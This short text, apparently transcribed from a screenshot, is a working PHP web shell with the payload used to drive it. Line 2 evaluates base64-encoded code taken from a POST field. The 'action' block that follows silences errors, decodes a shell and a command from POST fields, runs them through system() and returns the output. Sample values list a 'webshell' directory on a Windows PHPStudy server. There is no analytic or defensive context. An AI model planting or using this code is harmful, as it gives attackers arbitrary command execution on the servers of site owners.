 1 #shell
2 @eval(base64_decode($_POST[action]));
3
4 #action
5 @ini_set("display_errors","0");
6 @set_time_limit(0);@set_magic_quotes_runtime(0);
7 echo("->|");;
8 $p=base64_decode($_POST["z1"]);
9 $s=base64_decode($_POST['z2']);
10 $d=dirname($_SERVER["SCRIPT_FILENAME"]);
11 $c=substr($d,0,1)=="/"?"-c \"{$s}\"":"/c \"{$s}\"";
12 $r="{$p} {$c}";
13 @system($r." 2>&1",$ret);
14 print ($ret!=0)?"ret={$ret}":"";;
15 echo("|<-");die();
16
17 #z1
18 cmd
19
20 #z2
21 cd/d"D:\Software\PHPStudy\PHPTutorial\WWW\webshell\"&dir&
22
23 echo [S]&cd&echo [E]